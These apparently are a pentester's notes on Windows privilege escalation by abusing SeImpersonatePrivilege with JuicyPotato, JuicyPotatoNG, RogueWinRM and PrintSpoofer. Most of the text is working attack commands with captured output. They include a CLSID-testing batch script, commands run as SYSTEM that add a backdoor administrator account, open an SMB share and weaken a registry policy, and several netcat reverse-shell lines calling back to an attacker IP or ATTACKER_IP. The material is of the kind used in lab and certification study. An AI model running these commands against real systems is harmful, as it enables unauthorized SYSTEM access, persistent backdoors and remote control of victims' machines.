
JuicyPotato
The tool takes advantage of the SeImpersonatePrivilege or SeAssignPrimaryTokenPrivilege if enabled on the machine to elevate the local privileges to System. Normally, these privileges are assigned to service users, admins, and local systems — high integrity elevated users.
There are few requirements needed for Juicy Potato to work:
1- User account usually a service account with the impersonation privileges of SeImpersonatePrivilege or/and SeAssignPrimaryTokenPrivilege enabled.
2- A COM server with a unique CLSID. The authors of juicy Potato compiled lists of unique CLSIDs for different Windows versions to abuse — http://ohpe.it/juicy-potato/CLSID/.
A COM server is an executable (EXE or DLL) that implements a set of COM objects. Windows components are implemented as COM objects and follow standard COM rules to communicate with one another. COM servers are registered in the Registry and have a Class ID (CLSID) and an APPID


As we see in the screenshot below, we have a shell running as — Kohsuke, and the SeImpersonatePrivilege is enabled.
To escalate, we need to upload the Juicy Potato executable to the compromised machine. A compiled version is available at the tool’s GitHub account:
The image below shows a way to upload such exploit to the vulnerable machine via powershell: 
Menu to execute the JuicyPotato executable: 
To run the tool, we need a port number for the COM server and a valid CLSID — you can either use the provided list by the tool authors based on the version of the system or run the below PowerShell command to extract the CLSID of the current system.
1
2
3
4
5
6
New-PSDrive -Name HKCR -PSProvider Registry -Root HKEY_CLASSES_ROOT | Out-Null
$CLSID = Get-ItemProperty HKCR:\clsid\* | select-object AppID,@{N='CLSID'; E={$_.pschildname}} | where-object {$_.appid -ne $null}
foreach($a in $CLSID)
{
Write-Host $a.CLSID
}
^5756e5

Execution of the previous command: 
Save the Powershell code in a file and run it. Save the output in a file.
1
powershell -executionpolicy bypass -file GetCLSID.ps1 > clsid.txt
Run the PS script and save the output
In order to execute this command successfully, we can enumerate valid CLSIDs to be used with JuicyPotato.exe, to do so the following script can aid: test_clsid.bat
1
2
3
4
5
6
7
8
9
10
11
12
13
@echo off
:: Starting port, you can change it
set /a port=10000
SETLOCAL ENABLEDELAYEDEXPANSION

FOR /F %%i IN (CLSID.txt) DO (
   echo %%i !port!
   juicypotato.exe -z -l !port! -c %%i >> result.log
   set RET=!ERRORLEVEL!
   :: echo !RET!
   if "!RET!" == "1"  set /a port=port+1
)
This script will test all the retrieved CLSIDs and at the end will retrieve only those which were successfully executed Impersonating another user:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
type result.log
{0289a7c5-91bf-4547-81ae-fec91a89dec5};NT AUTHORITY\IUSR
{0fb40f0d-1021-4022-8da0-aab0588dfc8b};NT AUTHORITY\LOCAL SERVICE
{1BE1F766-5536-11D1-B726-00C04FB926AF};NT AUTHORITY\LOCAL SERVICE
{204810b9-73b2-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{2e5e84e9-4049-4244-b728-2d24227157c7};NT AUTHORITY\LOCAL SERVICE
{42CBFAA7-A4A7-47BB-B422-BD10E9D02700};NT AUTHORITY\SYSTEM
{4661626C-9F41-40A9-B3F5-5580E80CB347};NT AUTHORITY\SYSTEM
{4B6C85F1-A6D9-433A-9789-89EA153626ED};NT AUTHORITY\SYSTEM
{6d8ff8d2-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8dc-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8dd-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8df-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8e1-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8e5-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8e7-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
{9678f47f-2435-475c-b24a-4606f8161c16};NT AUTHORITY\IUSR
{97061DF1-33AA-4B30-9A92-647546D943F3};NT AUTHORITY\SYSTEM
{98068995-54d2-4136-9bc9-6dbcb0a4683f};NT AUTHORITY\IUSR
{9acf41ed-d457-4cc1-941b-ab02c26e4686};NT AUTHORITY\IUSR
{A47979D2-C419-11D9-A5B4-001185AD2B89};NT AUTHORITY\LOCAL SERVICE
{B31118B2-1F49-48E5-B6F5-BC21CAEC56FB};NT AUTHORITY\SYSTEM
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM
{CBC04AF1-25C7-4A4D-BB78-28284403510F};NT AUTHORITY\SYSTEM
Then we can use any of this CLSIDs with our Juicy Potato binary in order to execute commands as another user, in this case NT AUTHORITY\SYSTEM.
Creating a User
For this particular scenario we will create a user with SYSTEM privileges. As we have the WINRM port open we can abuse of winrm service to login as such user.
The following are all the steps in order to create such user: 1.- Creation of the user:
1
2
3
4
5
6
7
juicypotato.exe -l 1337 -c "{CBC04AF1-25C7-4A4D-BB78-28284403510F}" -p c:\windows\system32\cmd.exe -a "net user shuciran2 shuciran123 /add" -t *
Testing {CBC04AF1-25C7-4A4D-BB78-28284403510F} 1337
......
[+] authresult 0
{CBC04AF1-25C7-4A4D-BB78-28284403510F};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK
If the user is not created with the previous command then this can be because the CLSID is not working as expected, we might execute the command with another CLSID.
2.- Adding the user to the Administrators group:
1
2
3
4
5
6
7
juicypotato.exe -l 1337 -c "{CBC04AF1-25C7-4A4D-BB78-28284403510F}" -p C:\Windows\System32\cmd.exe -a "/c net localgroup Administrators shuciran2 /add" -t *
Testing {CBC04AF1-25C7-4A4D-BB78-28284403510F} 1337
......
[+] authresult 0
{CBC04AF1-25C7-4A4D-BB78-28284403510F};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK
3.- Then we create an SMB Folder which will allow to give permissions to the user we just created:
1
2
3
4
5
6
7
8
juicypotato.exe -l 1337 -c "{CBC04AF1-25C7-4A4D-BB78-28284403510F}" -p C:\Windows\System32\cmd.exe -a "/c net share attacker_folder=C:\Windows\Temp /GRANT:Administrators,FULL /add" -t *
Testing {CBC04AF1-25C7-4A4D-BB78-28284403510F} 1337
......
[+] authresult 0
{CBC04AF1-25C7-4A4D-BB78-28284403510F};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK
4.- We modify the following registry key in order to allow the system to create another administrator account:
1
2
3
4
5
6
7
juicypotato.exe -l 1337 -c "{CBC04AF1-25C7-4A4D-BB78-28284403510F}" -p C:\Windows\System32\cmd.exe -a "/c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f" -t *
Testing {CBC04AF1-25C7-4A4D-BB78-28284403510F} 1337
......
[+] authresult 0
{CBC04AF1-25C7-4A4D-BB78-28284403510F};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK
5.- Finally if evertyhing went as planned we can use crackmapexe in order to test account privileges:
1
2
3
4
crackmapexec smb 10.11.1.31 -u 'shuciran2' -p 'shuciran123'
SMB         10.11.1.31      445    RALPH            [*] Windows Server 2016 Standard 14393 x64 (name:RALPH) (domain:ralph) (signing:False) (SMBv1:True)
SMB         10.11.1.31      445    RALPH            [+] ralph\shuciran:shuciran123 (Pwn3d!)
At this point all that we need to do is execute evilwin-rm with this new user which is now NT Authority\System
Getting a reverse shell:
It is possible to get a shell abusing of juicypotato:
1
juicypotato.exe -l 1337 -c "{CBC04AF1-25C7-4A4D-BB78-28284403510F}" -p c:\windows\system32\cmd.exe -a "/c C:\Temp\nc.exe -e cmd 10.10.14.2 443" -t *
JuicyPotatoNG (Windows Server 2019)
^ab2891
Downloading this script we can get the same results than JuicyPotato but this works really well for Windows Server 2019 JuicyPotatoNG
We need to upload it to the machine and execute it as follows:
1
JuicyPotatoNG.exe -t * -p C:\Windows\System32\cmd.exe -a "/c C:\Temp\nc.exe -e cmd 10.10.14.2 1234"
Examples: Scrambled
RogueWinRM
We can use the web shell or the command injection input to check for the assigned privileges of the compromised account and confirm we hold both privileges of interest for this task:
To use RogueWinRM, we first need to upload the exploit to the target machine.
The RogueWinRM exploit is possible because whenever a user (including unprivileged users) starts the BITS service in Windows, it automatically creates a connection to port 5985 using SYSTEM privileges. Port 5985 is typically used for the WinRM service, which is simply a port that exposes a Powershell console to be used remotely through the network. Think of it like SSH, but using Powershell.
If WinRM is active on the machine (port 5985/tcp) RogueWinRM is not exploitable.
If, for some reason, the WinRM service isn’t running on the victim server, an attacker can start a fake WinRM service on port 5985 and catch the authentication attempt made by the BITS service when starting. If the attacker has SeImpersonate privileges, he can execute any command on behalf of the connecting user, which is SYSTEM.
Before running the exploit, we’ll start a netcat listener to receive a reverse shell on our attacker’s machine:
1
user@attackerpc$ nc -lvp 4442
And then, use our web shell to trigger the RogueWinRM exploit using the following command:
1
c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\tools\nc64.exe" -a "-e cmd.exe ATTACKER_IP 4442"
The exploit may take up to 2 minutes to work, so your browser may appear as unresponsive for a bit. This happens if you run the exploit multiple times as it must wait for the BITS service to stop before starting it again. The BITS service will stop automatically after 2 minutes of starting.
The -p parameter specifies the executable to be run by the exploit, which is nc64.exe in this case. The -a parameter is used to pass arguments to the executable. Since we want nc64 to establish a reverse shell against our attacker machine, the arguments to pass to netcat will be -e cmd.exe ATTACKER_IP 4442.
If all was correctly set up, you should expect a shell with SYSTEM privileges:
1
2
3
4
5
6
7
8
user@attackerpc$ rlwrap nc -lvnp 4442
Listening on 0.0.0.0 4442
Connection received on 10.10.175.90 49755
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>whoami
nt authority\system
PrintSpoofer
If we identify that a server is a Windows Server 2019:
C:\Users\Administrator\Desktop> systemínfo
Host Name: QUERIER
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
And has SeImpersonatePrivilege, we can abuse of PrintSpoofer to escalate privileges:
1
2
3
4
5
6
7
8
9
C:\Windows\Temp\privesc> PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SelmpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami whoami
nt authority\system